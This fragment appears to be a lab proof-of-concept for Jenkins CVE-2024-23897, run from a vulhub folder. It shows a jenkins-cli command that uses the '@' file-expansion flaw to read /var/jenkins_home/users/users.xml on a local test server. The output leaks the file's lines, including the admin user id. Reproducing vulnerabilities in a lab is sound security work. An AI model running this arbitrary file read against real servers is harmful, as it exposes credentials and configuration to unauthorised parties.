 PS E:\vulhub\jenkins\CVE-2024-23897> java -jar jenkins-cli.jar -s http://localhost:8080/ connect-node "@/var/jenkins_hom
e/users/users.xml"
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map"
>" exists.
    <entry>: No such agent "    <entry>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
      <string>admin</string>: No such agent "      <string>admin</string>" exists.
      <string>admin_5965741382068509608</string>: No such agent "      <string>admin_5965741382068509608</string>" exist
s.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.